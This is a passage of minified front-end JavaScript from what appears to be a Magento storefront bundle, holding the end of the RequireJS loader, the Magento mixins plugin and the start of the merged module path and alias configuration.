if(!foundMap&&foundStarMap){foundMap=foundStarMap;foundI=starI;}
if(foundMap){nameParts.splice(0,foundI,foundMap);name=nameParts.join('/');}}
pkgMain=getOwn(config.pkgs,name);return pkgMain?pkgMain:name;}
function removeScript(name){if(isBrowser){each(scripts(),function(scriptNode){if(scriptNode.getAttribute('data-requiremodule')===name&&scriptNode.getAttribute('data-requirecontext')===context.contextName){scriptNode.parentNode.removeChild(scriptNode);return true;}});}}
function hasPathFallback(id){var pathConfig=getOwn(config.paths,id);if(pathConfig&&isArray(pathConfig)&&pathConfig.length>1){pathConfig.shift();context.require.undef(id);context.makeRequire(null,{skipMap:true})([id]);return true;}}
function splitPrefix(name){var prefix,index=name?name.indexOf('!'):-1;if(index>-1){prefix=name.substring(0,index);name=name.substring(index+1,name.length);}
return[prefix,name];}
function makeModuleMap(name,parentModuleMap,isNormalized,applyMap){var url,pluginModule,suffix,nameParts,prefix=null,parentName=parentModuleMap?parentModuleMap.name:null,originalName=name,isDefine=true,normalizedName='';if(!name){isDefine=false;name='_@r'+(requireCounter+=1);}
nameParts=splitPrefix(name);prefix=nameParts[0];name=nameParts[1];if(prefix){prefix=normalize(prefix,parentName,applyMap);pluginModule=getOwn(defined,prefix);}
if(name){if(prefix){if(isNormalized){normalizedName=name;}else if(pluginModule&&pluginModule.normalize){normalizedName=pluginModule.normalize(name,function(name){return normalize(name,parentName,applyMap);});}else{normalizedName=name.indexOf('!')===-1?normalize(name,parentName,applyMap):name;}}else{normalizedName=normalize(name,parentName,applyMap);nameParts=splitPrefix(normalizedName);prefix=nameParts[0];normalizedName=nameParts[1];isNormalized=true;url=context.nameToUrl(normalizedName);}}
suffix=prefix&&!pluginModule&&!isNormalized?'_unnormalized'+(unnormalizedCounter+=1):'';return{prefix:prefix,name:normalizedName,parentMap:parentModuleMap,unnormalized:!!suffix,url:url,originalName:originalName,isDefine:isDefine,id:(prefix?prefix+'!'+normalizedName:normalizedName)+suffix};}
function getModule(depMap){var id=depMap.id,mod=getOwn(registry,id);if(!mod){mod=registry[id]=new context.Module(depMap);}
return mod;}
function on(depMap,name,fn){var id=depMap.id,mod=getOwn(registry,id);if(hasProp(defined,id)&&(!mod||mod.defineEmitComplete)){if(name==='defined'){fn(defined[id]);}}else{mod=getModule(depMap);if(mod.error&&name==='error'){fn(mod.error);}else{mod.on(name,fn);}}}
function onError(err,errback){var ids=err.requireModules,notified=false;if(errback){errback(err);}else{each(ids,function(id){var mod=getOwn(registry,id);if(mod){mod.error=err;if(mod.events.error){notified=true;mod.emit('error',err);}}});if(!notified){req.onError(err);}}}
function takeGlobalQueue(){if(globalDefQueue.length){each(globalDefQueue,function(queueItem){var id=queueItem[0];if(typeof id==='string'){context.defQueueMap[id]=true;}
defQueue.push(queueItem);});globalDefQueue=[];}}
handlers={'require':function(mod){if(mod.require){return mod.require;}
return(mod.require=context.makeRequire(mod.map));},'exports':function(mod){mod.usingExports=true;if(mod.map.isDefine){if(mod.exports){return(defined[mod.map.id]=mod.exports);}
return(mod.exports=defined[mod.map.id]={});}},'module':function(mod){if(mod.module){return mod.module;}
return(mod.module={id:mod.map.id,uri:mod.map.url,config:function(){return getOwn(config.config,mod.map.id)||{};},exports:mod.exports||(mod.exports={})});}};function cleanRegistry(id){delete registry[id];delete enabledRegistry[id];}
function breakCycle(mod,traced,processed){var id=mod.map.id;if(mod.error){mod.emit('error',mod.error);}else{traced[id]=true;each(mod.depMaps,function(depMap,i){var depId=depMap.id,dep=getOwn(registry,depId);if(dep&&!mod.depMatched[i]&&!processed[depId]){if(getOwn(traced,depId)){mod.defineDep(i,defined[depId]);mod.check();}else{breakCycle(dep,traced,processed);}}});processed[id]=true;}}
function checkLoaded(){var err,usingPathFallback,waitInterval=config.waitSeconds*1000,expired=waitInterval&&(context.startTime+waitInterval)<new Date().getTime(),noLoads=[],reqCalls=[],stillLoading=false,needCycleCheck=true;if(inCheckLoaded){return;}
inCheckLoaded=true;eachProp(enabledRegistry,function(mod){var map=mod.map,modId=map.id;if(!mod.enabled){return;}
if(!map.isDefine){reqCalls.push(mod);}
if(!mod.error){if(!mod.inited&&expired){if(hasPathFallback(modId)){usingPathFallback=true;stillLoading=true;}else{noLoads.push(modId);removeScript(modId);}}else if(!mod.inited&&mod.fetched&&map.isDefine){stillLoading=true;if(!map.prefix){return(needCycleCheck=false);}}}});if(expired&&noLoads.length){err=makeError('timeout','Load timeout for modules: '+noLoads,null,noLoads);err.contextName=context.contextName;return onError(err);}
if(needCycleCheck){each(reqCalls,function(mod){breakCycle(mod,{},{});});}
if((!expired||usingPathFallback)&&stillLoading){if((isBrowser||isWebWorker)&&!checkLoadedTimeoutId){checkLoadedTimeoutId=setTimeout(function(){checkLoadedTimeoutId=0;checkLoaded();},50);}}
inCheckLoaded=false;}
Module=function(map){this.events=getOwn(undefEvents,map.id)||{};this.map=map;this.shim=getOwn(config.shim,map.id);this.depExports=[];this.depMaps=[];this.depMatched=[];this.pluginMaps={};this.depCount=0;};Module.prototype={init:function(depMaps,factory,errback,options){options=options||{};if(this.inited){return;}
this.factory=factory;if(errback){this.on('error',errback);}else if(this.events.error){errback=bind(this,function(err){this.emit('error',err);});}
this.depMaps=depMaps&&depMaps.slice(0);this.errback=errback;this.inited=true;this.ignore=options.ignore;if(options.enabled||this.enabled){this.enable();}else{this.check();}},defineDep:function(i,depExports){if(!this.depMatched[i]){this.depMatched[i]=true;this.depCount-=1;this.depExports[i]=depExports;}},fetch:function(){if(this.fetched){return;}
this.fetched=true;context.startTime=(new Date()).getTime();var map=this.map;if(this.shim){context.makeRequire(this.map,{enableBuildCallback:true})(this.shim.deps||[],bind(this,function(){return map.prefix?this.callPlugin():this.load();}));}else{return map.prefix?this.callPlugin():this.load();}},load:function(){var url=this.map.url;if(!urlFetched[url]){urlFetched[url]=true;context.load(this.map.id,url);}},check:function(){if(!this.enabled||this.enabling){return;}
var err,cjsModule,id=this.map.id,depExports=this.depExports,exports=this.exports,factory=this.factory;if(!this.inited){if(!hasProp(context.defQueueMap,id)){this.fetch();}}else if(this.error){this.emit('error',this.error);}else if(!this.defining){this.defining=true;if(this.depCount<1&&!this.defined){if(isFunction(factory)){if((this.events.error&&this.map.isDefine)||req.onError!==defaultOnError){try{exports=context.execCb(id,factory,depExports,exports);}catch(e){err=e;}}else{exports=context.execCb(id,factory,depExports,exports);}
if(this.map.isDefine&&exports===undefined){cjsModule=this.module;if(cjsModule){exports=cjsModule.exports;}else if(this.usingExports){exports=this.exports;}}
if(err){err.requireMap=this.map;err.requireModules=this.map.isDefine?[this.map.id]:null;err.requireType=this.map.isDefine?'define':'require';return onError((this.error=err));}}else{exports=factory;}
this.exports=exports;if(this.map.isDefine&&!this.ignore){defined[id]=exports;if(req.onResourceLoad){var resLoadMaps=[];each(this.depMaps,function(depMap){resLoadMaps.push(depMap.normalizedMap||depMap);});req.onResourceLoad(context,this.map,resLoadMaps);}}
cleanRegistry(id);this.defined=true;}
this.defining=false;if(this.defined&&!this.defineEmitted){this.defineEmitted=true;this.emit('defined',this.exports);this.defineEmitComplete=true;}}},callPlugin:function(){var map=this.map,id=map.id,pluginMap=makeModuleMap(map.prefix);this.depMaps.push(pluginMap);on(pluginMap,'defined',bind(this,function(plugin){var load,normalizedMap,normalizedMod,bundleId=getOwn(bundlesMap,this.map.id),name=this.map.name,parentName=this.map.parentMap?this.map.parentMap.name:null,localRequire=context.makeRequire(map.parentMap,{enableBuildCallback:true});if(this.map.unnormalized){if(plugin.normalize){name=plugin.normalize(name,function(name){return normalize(name,parentName,true);})||'';}
normalizedMap=makeModuleMap(map.prefix+'!'+name,this.map.parentMap,true);on(normalizedMap,'defined',bind(this,function(value){this.map.normalizedMap=normalizedMap;this.init([],function(){return value;},null,{enabled:true,ignore:true});}));normalizedMod=getOwn(registry,normalizedMap.id);if(normalizedMod){this.depMaps.push(normalizedMap);if(this.events.error){normalizedMod.on('error',bind(this,function(err){this.emit('error',err);}));}
normalizedMod.enable();}
return;}
if(bundleId){this.map.url=context.nameToUrl(bundleId);this.load();return;}
load=bind(this,function(value){this.init([],function(){return value;},null,{enabled:true});});load.error=bind(this,function(err){this.inited=true;this.error=err;err.requireModules=[id];eachProp(registry,function(mod){if(mod.map.id.indexOf(id+'_unnormalized')===0){cleanRegistry(mod.map.id);}});onError(err);});load.fromText=bind(this,function(text,textAlt){var moduleName=map.name,moduleMap=makeModuleMap(moduleName),hasInteractive=useInteractive;if(textAlt){text=textAlt;}
if(hasInteractive){useInteractive=false;}
getModule(moduleMap);if(hasProp(config.config,id)){config.config[moduleName]=config.config[id];}
try{req.exec(text);}catch(e){return onError(makeError('fromtexteval','fromText eval for '+id+' failed: '+e,e,[id]));}
if(hasInteractive){useInteractive=true;}
this.depMaps.push(moduleMap);context.completeLoad(moduleName);localRequire([moduleName],load);});plugin.load(map.name,localRequire,load,config);}));context.enable(pluginMap,this);this.pluginMaps[pluginMap.id]=pluginMap;},enable:function(){enabledRegistry[this.map.id]=this;this.enabled=true;this.enabling=true;each(this.depMaps,bind(this,function(depMap,i){var id,mod,handler;if(typeof depMap==='string'){depMap=makeModuleMap(depMap,(this.map.isDefine?this.map:this.map.parentMap),false,!this.skipMap);this.depMaps[i]=depMap;handler=getOwn(handlers,depMap.id);if(handler){this.depExports[i]=handler(this);return;}
this.depCount+=1;on(depMap,'defined',bind(this,function(depExports){if(this.undefed){return;}
this.defineDep(i,depExports);this.check();}));if(this.errback){on(depMap,'error',bind(this,this.errback));}else if(this.events.error){on(depMap,'error',bind(this,function(err){this.emit('error',err);}));}}
id=depMap.id;mod=registry[id];if(!hasProp(handlers,id)&&mod&&!mod.enabled){context.enable(depMap,this);}}));eachProp(this.pluginMaps,bind(this,function(pluginMap){var mod=getOwn(registry,pluginMap.id);if(mod&&!mod.enabled){context.enable(pluginMap,this);}}));this.enabling=false;this.check();},on:function(name,cb){var cbs=this.events[name];if(!cbs){cbs=this.events[name]=[];}
cbs.push(cb);},emit:function(name,evt){each(this.events[name],function(cb){cb(evt);});if(name==='error'){delete this.events[name];}}};function callGetModule(args){if(!hasProp(defined,args[0])){getModule(makeModuleMap(args[0],null,true)).init(args[1],args[2]);}}
function removeListener(node,func,name,ieName){if(node.detachEvent&&!isOpera){if(ieName){node.detachEvent(ieName,func);}}else{node.removeEventListener(name,func,false);}}
function getScriptData(evt){var node=evt.currentTarget||evt.srcElement;removeListener(node,context.onScriptLoad,'load','onreadystatechange');removeListener(node,context.onScriptError,'error');return{node:node,id:node&&node.getAttribute('data-requiremodule')};}
function intakeDefines(){var args;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){return onError(makeError('mismatch','Mismatched anonymous define() module: '+
args[args.length-1]));}else{callGetModule(args);}}
context.defQueueMap={};}
context={config:config,contextName:contextName,registry:registry,defined:defined,urlFetched:urlFetched,defQueue:defQueue,defQueueMap:{},Module:Module,makeModuleMap:makeModuleMap,nextTick:req.nextTick,onError:onError,configure:function(cfg){if(cfg.baseUrl){if(cfg.baseUrl.charAt(cfg.baseUrl.length-1)!=='/'){cfg.baseUrl+='/';}}
if(typeof cfg.urlArgs==='string'){var urlArgs=cfg.urlArgs;cfg.urlArgs=function(id,url){return(url.indexOf('?')===-1?'?':'&')+urlArgs;};}
var shim=config.shim,objs={paths:true,bundles:true,config:true,map:true};eachProp(cfg,function(value,prop){if(objs[prop]){if(!config[prop]){config[prop]={};}
mixin(config[prop],value,true,true);}else{config[prop]=value;}});if(cfg.bundles){eachProp(cfg.bundles,function(value,prop){each(value,function(v){if(v!==prop){bundlesMap[v]=prop;}});});}
if(cfg.shim){eachProp(cfg.shim,function(value,id){if(isArray(value)){value={deps:value};}
if((value.exports||value.init)&&!value.exportsFn){value.exportsFn=context.makeShimExports(value);}
shim[id]=value;});config.shim=shim;}
if(cfg.packages){each(cfg.packages,function(pkgObj){var location,name;pkgObj=typeof pkgObj==='string'?{name:pkgObj}:pkgObj;name=pkgObj.name;location=pkgObj.location;if(location){config.paths[name]=pkgObj.location;}
config.pkgs[name]=pkgObj.name+'/'+(pkgObj.main||'main').replace(currDirRegExp,'').replace(jsSuffixRegExp,'');});}
eachProp(registry,function(mod,id){if(!mod.inited&&!mod.map.unnormalized){mod.map=makeModuleMap(id,null,true);}});if(cfg.deps||cfg.callback){context.require(cfg.deps||[],cfg.callback);}},makeShimExports:function(value){function fn(){var ret;if(value.init){ret=value.init.apply(global,arguments);}
return ret||(value.exports&&getGlobal(value.exports));}
return fn;},makeRequire:function(relMap,options){options=options||{};function localRequire(deps,callback,errback){var id,map,requireMod;if(options.enableBuildCallback&&callback&&isFunction(callback)){callback.__requireJsBuild=true;}
if(typeof deps==='string'){if(isFunction(callback)){return onError(makeError('requireargs','Invalid require call'),errback);}
if(relMap&&hasProp(handlers,deps)){return handlers[deps](registry[relMap.id]);}
if(req.get){return req.get(context,deps,relMap,localRequire);}
map=makeModuleMap(deps,relMap,false,true);id=map.id;if(!hasProp(defined,id)){return onError(makeError('notloaded','Module name "'+
id+'" has not been loaded yet for context: '+
contextName+
(relMap?'':'. Use require([])')));}
return defined[id];}
intakeDefines();context.nextTick(function(){intakeDefines();requireMod=getModule(makeModuleMap(null,relMap));requireMod.skipMap=options.skipMap;requireMod.init(deps,callback,errback,{enabled:true});checkLoaded();});return localRequire;}
mixin(localRequire,{isBrowser:isBrowser,toUrl:function(moduleNamePlusExt){var ext,index=moduleNamePlusExt.lastIndexOf('.'),segment=moduleNamePlusExt.split('/')[0],isRelative=segment==='.'||segment==='..';if(index!==-1&&(!isRelative||index>1)){ext=moduleNamePlusExt.substring(index,moduleNamePlusExt.length);moduleNamePlusExt=moduleNamePlusExt.substring(0,index);}
return context.nameToUrl(normalize(moduleNamePlusExt,relMap&&relMap.id,true),ext,true);},defined:function(id){return hasProp(defined,makeModuleMap(id,relMap,false,true).id);},specified:function(id){id=makeModuleMap(id,relMap,false,true).id;return hasProp(defined,id)||hasProp(registry,id);}});if(!relMap){localRequire.undef=function(id){takeGlobalQueue();var map=makeModuleMap(id,relMap,true),mod=getOwn(registry,id);mod.undefed=true;removeScript(id);delete defined[id];delete urlFetched[map.url];delete undefEvents[id];eachReverse(defQueue,function(args,i){if(args[0]===id){defQueue.splice(i,1);}});delete context.defQueueMap[id];if(mod){if(mod.events.defined){undefEvents[id]=mod.events;}
cleanRegistry(id);}};}
return localRequire;},enable:function(depMap){var mod=getOwn(registry,depMap.id);if(mod){getModule(depMap).enable();}},completeLoad:function(moduleName){var found,args,mod,shim=getOwn(config.shim,moduleName)||{},shExports=shim.exports;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){args[0]=moduleName;if(found){break;}
found=true;}else if(args[0]===moduleName){found=true;}
callGetModule(args);}
context.defQueueMap={};mod=getOwn(registry,moduleName);if(!found&&!hasProp(defined,moduleName)&&mod&&!mod.inited){if(config.enforceDefine&&(!shExports||!getGlobal(shExports))){if(hasPathFallback(moduleName)){return;}
return onError(makeError('nodefine','No define call for '+moduleName,null,[moduleName]));}
callGetModule([moduleName,(shim.deps||[]),shim.exportsFn]);}
checkLoaded();},nameToUrl:function(moduleName,ext,skipExt){var paths,syms,i,parentModule,url,parentPath,bundleId,pkgMain=getOwn(config.pkgs,moduleName);if(pkgMain){moduleName=pkgMain;}
bundleId=getOwn(bundlesMap,moduleName);if(bundleId){return context.nameToUrl(bundleId,ext,skipExt);}
if(req.jsExtRegExp.test(moduleName)){url=moduleName+(ext||'');}else{paths=config.paths;syms=moduleName.split('/');for(i=syms.length;i>0;i-=1){parentModule=syms.slice(0,i).join('/');parentPath=getOwn(paths,parentModule);if(parentPath){if(isArray(parentPath)){parentPath=parentPath[0];}
syms.splice(0,i,parentPath);break;}}
url=syms.join('/');url+=(ext||(/^data\:|^blob\:|\?/.test(url)||skipExt?'':'.js'));url=(url.charAt(0)==='/'||url.match(/^[\w\+\.\-]+:/)?'':config.baseUrl)+url;}
return config.urlArgs&&!/^blob\:/.test(url)?url+config.urlArgs(moduleName,url):url;},load:function(id,url){req.load(context,id,url);},execCb:function(name,callback,args,exports){return callback.apply(exports,args);},onScriptLoad:function(evt){if(evt.type==='load'||(readyRegExp.test((evt.currentTarget||evt.srcElement).readyState))){interactiveScript=null;var data=getScriptData(evt);context.completeLoad(data.id);}},onScriptError:function(evt){var data=getScriptData(evt);if(!hasPathFallback(data.id)){var parents=[];eachProp(registry,function(value,key){if(key.indexOf('_@r')!==0){each(value.depMaps,function(depMap){if(depMap.id===data.id){parents.push(key);return true;}});}});return onError(makeError('scripterror','Script error for "'+data.id+
(parents.length?'", needed by: '+parents.join(', '):'"'),evt,[data.id]));}}};context.require=context.makeRequire();return context;}
req=requirejs=function(deps,callback,errback,optional){var context,config,contextName=defContextName;if(!isArray(deps)&&typeof deps!=='string'){config=deps;if(isArray(callback)){deps=callback;callback=errback;errback=optional;}else{deps=[];}}
if(config&&config.context){contextName=config.context;}
context=getOwn(contexts,contextName);if(!context){context=contexts[contextName]=req.s.newContext(contextName);}
if(config){context.configure(config);}
return context.require(deps,callback,errback);};req.config=function(config){return req(config);};req.nextTick=typeof setTimeout!=='undefined'?function(fn){setTimeout(fn,4);}:function(fn){fn();};if(!require){require=req;}
req.version=version;req.jsExtRegExp=/^\/|:|\?|\.js$/;req.isBrowser=isBrowser;s=req.s={contexts:contexts,newContext:newContext};req({});each(['toUrl','undef','defined','specified'],function(prop){req[prop]=function(){var ctx=contexts[defContextName];return ctx.require[prop].apply(ctx,arguments);};});if(isBrowser){head=s.head=document.getElementsByTagName('head')[0];baseElement=document.getElementsByTagName('base')[0];if(baseElement){head=s.head=baseElement.parentNode;}}
req.onError=defaultOnError;req.createNode=function(config,moduleName,url){var node=config.xhtml?document.createElementNS('http://www.w3.org/1999/xhtml','html:script'):document.createElement('script');node.type=config.scriptType||'text/javascript';node.charset='utf-8';node.async=true;return node;};req.load=function(context,moduleName,url){var config=(context&&context.config)||{},node;if(isBrowser){node=req.createNode(config,moduleName,url);node.setAttribute('data-requirecontext',context.contextName);node.setAttribute('data-requiremodule',moduleName);if(node.attachEvent&&!(node.attachEvent.toString&&node.attachEvent.toString().indexOf('[native code')<0)&&!isOpera){useInteractive=true;node.attachEvent('onreadystatechange',context.onScriptLoad);}else{node.addEventListener('load',context.onScriptLoad,false);node.addEventListener('error',context.onScriptError,false);}
node.src=url;if(config.onNodeCreated){config.onNodeCreated(node,config,moduleName,url);}
currentlyAddingScript=node;if(baseElement){head.insertBefore(node,baseElement);}else{head.appendChild(node);}
currentlyAddingScript=null;return node;}else if(isWebWorker){try{setTimeout(function(){},0);importScripts(url);context.completeLoad(moduleName);}catch(e){context.onError(makeError('importscripts','importScripts failed for '+
moduleName+' at '+url,e,[moduleName]));}}};function getInteractiveScript(){if(interactiveScript&&interactiveScript.readyState==='interactive'){return interactiveScript;}
eachReverse(scripts(),function(script){if(script.readyState==='interactive'){return(interactiveScript=script);}});return interactiveScript;}
if(isBrowser&&!cfg.skipDataMain){eachReverse(scripts(),function(script){if(!head){head=script.parentNode;}
dataMain=script.getAttribute('data-main');if(dataMain){mainScript=dataMain;if(!cfg.baseUrl&&mainScript.indexOf('!')===-1){src=mainScript.split('/');mainScript=src.pop();subPath=src.length?src.join('/')+'/':'./';cfg.baseUrl=subPath;}
mainScript=mainScript.replace(jsSuffixRegExp,'');if(req.jsExtRegExp.test(mainScript)){mainScript=dataMain;}
cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript];return true;}});}
define=function(name,deps,callback){var node,context;if(typeof name!=='string'){callback=deps;deps=name;name=null;}
if(!isArray(deps)){callback=deps;deps=null;}
if(!deps&&isFunction(callback)){deps=[];if(callback.length){callback.toString().replace(commentRegExp,commentReplace).replace(cjsRequireRegExp,function(match,dep){deps.push(dep);});deps=(callback.length===1?['require']:['require','exports','module']).concat(deps);}}
if(useInteractive){node=currentlyAddingScript||getInteractiveScript();if(node){if(!name){name=node.getAttribute('data-requiremodule');}
context=contexts[node.getAttribute('data-requirecontext')];}}
if(context){context.defQueue.push([name,deps,callback]);context.defQueueMap[name]=true;}else{globalDefQueue.push([name,deps,callback]);}};define.amd={jQuery:true};req.exec=function(text){return eval(text);};req(cfg);}(this,(typeof setTimeout==='undefined'?undefined:setTimeout)));;(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/\.payments-amazon\.com\/checkout/)&&!url.match(/Xtento_OrderExport\/js\/ace\/mode-xml/)&&!url.match(/Xtento_OrderExport\/js\/ace\/theme-eclipse/)&&!url.match(/js.mollie.com/)&&!url.match(/\/pay.google.com\//)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();;define('mixins',['module'],function(module){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],unbundledContext=require.s.newContext('$'),defaultConfig=defContext.config,unbundledConfig={baseUrl:defaultConfig.baseUrl,paths:defaultConfig.paths,shim:defaultConfig.shim,config:defaultConfig.config,map:defaultConfig.map},rjsMixins;unbundledContext.configure(unbundledConfig);function hasPlugin(name){return!!~name.indexOf('!');}
function addPlugin(name){return'mixins!'+name;}
function removeBaseUrl(url,config){var baseUrl=config.baseUrl||'',index=url.indexOf(baseUrl);if(~index){url=url.substring(baseUrl.length-index);}
return url;}
function getPath(name,config){var url=unbundledContext.require.toUrl(name);return removeBaseUrl(url,config);}
function isRelative(name){return!!~name.indexOf('./');}
function applyMixins(target){var mixins=Array.prototype.slice.call(arguments,1);mixins.forEach(function(mixin){target=mixin(target);});return target;}
rjsMixins={load:function(name,req,onLoad,config){var path=getPath(name,config),mixins=this.getMixins(path),deps=[name].concat(mixins);req(deps,function(){onLoad(applyMixins.apply(null,arguments));});},getMixins:function(path){var config=module.config()||{},mixins;if(path.indexOf('?')!==-1){path=path.substring(0,path.indexOf('?'));}
mixins=config[path]||{};return Object.keys(mixins).filter(function(mixin){return mixins[mixin]!==false;});},hasMixins:function(path){return this.getMixins(path).length;},processNames:function(names,context){var config=context.config;function processName(name){var path=getPath(name,config);if(!hasPlugin(name)&&(isRelative(name)||rjsMixins.hasMixins(path))){return addPlugin(name);}
return name;}
return typeof names!=='string'?names.map(processName):processName(names);}};return rjsMixins;});require(['mixins'],function(mixins){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],originalContextRequire=defContext.require,processNames=mixins.processNames;defContext.require=function(deps,callback,errback){deps=processNames(deps,defContext);return originalContextRequire(deps,callback,errback);};Object.keys(originalContextRequire).forEach(function(key){defContext.require[key]=originalContextRequire[key];});defContext.defQueue.shift=function(){var queueItem=Array.prototype.shift.call(this),lastDeps=queueItem&&queueItem[1];if(Array.isArray(lastDeps)){queueItem[1]=processNames(queueItem[1],defContext);}
return queueItem;};});;(function(require){(function(){var config={map:{'*':{directoryRegionUpdater:'Magento_Directory/js/region-updater'}}};require.config(config);})();(function(){var config={waitSeconds:0,map:{'*':{'ko':'knockoutjs/knockout','knockout':'knockoutjs/knockout','mageUtils':'mage/utils/main','rjsResolver':'mage/requirejs/resolver','jquery-ui-modules/core':'jquery/ui-modules/core','jquery-ui-modules/accordion':'jquery/ui-modules/widgets/accordion','jquery-ui-modules/autocomplete':'jquery/ui-modules/widgets/autocomplete','jquery-ui-modules/button':'jquery/ui-modules/widgets/button','jquery-ui-modules/datepicker':'jquery/ui-modules/widgets/datepicker','jquery-ui-modules/dialog':'jquery/ui-modules/widgets/dialog','jquery-ui-modules/draggable':'jquery/ui-modules/widgets/draggable','jquery-ui-modules/droppable':'jquery/ui-modules/widgets/droppable','jquery-ui-modules/effect-blind':'jquery/ui-modules/effects/effect-blind','jquery-ui-modules/effect-bounce':'jquery/ui-modules/effects/effect-bounce','jquery-ui-modules/effect-clip':'jquery/ui-modules/effects/effect-clip','jquery-ui-modules/effect-drop':'jquery/ui-modules/effects/effect-drop','jquery-ui-modules/effect-explode':'jquery/ui-modules/effects/effect-explode','jquery-ui-modules/effect-fade':'jquery/ui-modules/effects/effect-fade','jquery-ui-modules/effect-fold':'jquery/ui-modules/effects/effect-fold','jquery-ui-modules/effect-highlight':'jquery/ui-modules/effects/effect-highlight','jquery-ui-modules/effect-scale':'jquery/ui-modules/effects/effect-scale','jquery-ui-modules/effect-pulsate':'jquery/ui-modules/effects/effect-pulsate','jquery-ui-modules/effect-shake':'jquery/ui-modules/effects/effect-shake','jquery-ui-modules/effect-slide':'jquery/ui-modules/effects/effect-slide','jquery-ui-modules/effect-transfer':'jquery/ui-modules/effects/effect-transfer','jquery-ui-modules/effect':'jquery/ui-modules/effect','jquery-ui-modules/menu':'jquery/ui-modules/widgets/menu','jquery-ui-modules/mouse':'jquery/ui-modules/widgets/mouse','jquery-ui-modules/position':'jquery/ui-modules/position','jquery-ui-modules/progressbar':'jquery/ui-modules/widgets/progressbar','jquery-ui-modules/resizable':'jquery/ui-modules/widgets/resizable','jquery-ui-modules/selectable':'jquery/ui-modules/widgets/selectable','jquery-ui-modules/selectmenu':'jquery/ui-modules/widgets/selectmenu','jquery-ui-modules/slider':'jquery/ui-modules/widgets/slider','jquery-ui-modules/sortable':'jquery/ui-modules/widgets/sortable','jquery-ui-modules/spinner':'jquery/ui-modules/widgets/spinner','jquery-ui-modules/tabs':'jquery/ui-modules/widgets/tabs','jquery-ui-modules/tooltip':'jquery/ui-modules/widgets/tooltip','jquery-ui-modules/widget':'jquery/ui-modules/widget','jquery-ui-modules/timepicker':'jquery/timepicker','vimeo':'vimeo/player','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{'mage/adminhtml/backup':['prototype'],'mage/captcha':['prototype'],'mage/new-gallery':['jquery'],'jquery/ui':['jquery'],'matchMedia':{'exports':'mediaCheck'},'magnifier/magnifier':['jquery'],'vimeo/player':{'exports':'Player'}},paths:{'jquery/validate':'jquery/jquery.validate','jquery/file-uploader':'jquery/fileUploader/jquery.fileuploader','prototype':'legacy-build.min','jquery/jquery-storageapi':'js-storage/storage-wrapper','text':'mage/requirejs/text','domReady':'requirejs/domReady','spectrum':'jquery/spectrum/spectrum','tinycolor':'jquery/spectrum/tinycolor','jquery-ui-modules':'jquery/ui-modules'},config:{text:{'headers':{'X-Requested-With':'XMLHttpRequest'}}}};require(['jquery'],function($){'use strict';$.noConflict();});require.config(config);})();(function(){var config={map:{'*':{'rowBuilder':'Magento_Theme/js/row-builder','toggleAdvanced':'mage/toggle','translateInline':'mage/translate-inline','sticky':'mage/sticky','tabs':'mage/tabs','collapsible':'mage/collapsible','dropdownDialog':'mage/dropdown','dropdown':'mage/dropdowns','accordion':'mage/accordion','loader':'mage/loader','tooltip':'mage/tooltip','deletableItem':'mage/deletable-item','itemTable':'mage/item-table','fieldsetControls':'mage/fieldset-controls','fieldsetResetControl':'mage/fieldset-controls','redirectUrl':'mage/redirect-url','loaderAjax':'mage/loader','menu':'mage/menu','popupWindow':'mage/popup-window','validation':'mage/validation/validation','breadcrumbs':'Magento_Theme/js/view/breadcrumbs','jquery/ui':'jquery/compat','cookieStatus':'Magento_Theme/js/cookie-status'}},deps:['mage/common','mage/dataPost','mage/bootstrap'],config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Theme/js/view/add-home-breadcrumb':true}}}};if(typeof window!=='undefined'&&window.document){try{if(!window.localStorage||!window.sessionStorage){throw new Error();}
localStorage.setItem('storage_test',1);localStorage.removeItem('storage_test');}catch(e){config.deps.push('mage/polyfill');}}
require.config(config);})();(function(){var config={map:{'*':{checkoutBalance:'Magento_Customer/js/checkout-balance',address:'Magento_Customer/js/address',changeEmailPassword:'Magento_Customer/js/change-email-password',passwordStrengthIndicator:'Magento_Customer/js/password-strength-indicator',zxcvbn:'Magento_Customer/js/zxcvbn',addressValidation:'Magento_Customer/js/addressValidation',showPassword:'Magento_Customer/js/show-password','Magento_Customer/address':'Magento_Customer/js/address','Magento_Customer/change-email-password':'Magento_Customer/js/change-email-password',globalSessionLoader:'Magento_Customer/js/customer-global-session-loader.js'}}};require.config(config);})();(function(){var config={map:{'*':{escaper:'Magento_Security/js/escaper'}}};require.config(config);})();(function(){var config={map:{'*':{quickSearch:'Magento_Search/js/form-mini','Magento_Search/form-mini':'Magento_Search/js/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{priceBox:'Magento_Catalog/js/price-box',priceOptionDate:'Magento_Catalog/js/price-option-date',priceOptionFile:'Magento_Catalog/js/price-option-file',priceOptions:'Magento_Catalog/js/price-options',priceUtils:'Magento_Catalog/js/price-utils'}}};require.config(config);})();(function(){var config={map:{'*':{compareList:'Magento_Catalog/js/list',relatedProducts:'Magento_Catalog/js/related-products',upsellProducts:'Magento_Catalog/js/upsell-products',productListToolbarForm:'Magento_Catalog/js/product/list/toolbar',catalogGallery:'Magento_Catalog/js/gallery',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Catalog/js/product/breadcrumbs':true}}}};require.config(config);})();(function(){var config={map:{'*':{addToCart:'Magento_Msrp/js/msrp'}}};require.config(config);})();(function(){var config={map:{'*':{catalogSearch:'Magento_CatalogSearch/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{creditCardType:'Magento_Payment/js/cc-type','Magento_Payment/cc-type':'Magento_Payment/js/cc-type'}}};require.config(config);})();(function(){var 